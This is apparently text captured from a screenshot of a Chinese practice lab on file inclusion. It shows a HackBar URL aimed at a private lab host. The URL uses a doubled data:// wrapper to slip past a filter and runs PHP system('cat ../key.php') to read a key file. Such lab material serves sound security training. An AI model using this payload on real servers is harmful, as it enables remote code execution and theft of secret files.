 练习题目 主页 开始答题
文件包含漏洞
>> data://text/plain,.txt
Get it! .txt
元素 控制台 应用 源代码/来源 网络 性能 内存 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://172.16.12.100:83/start/index.php?page=dadata://ta://text/plain,<?php @eval(system('cat ../key.php'))?>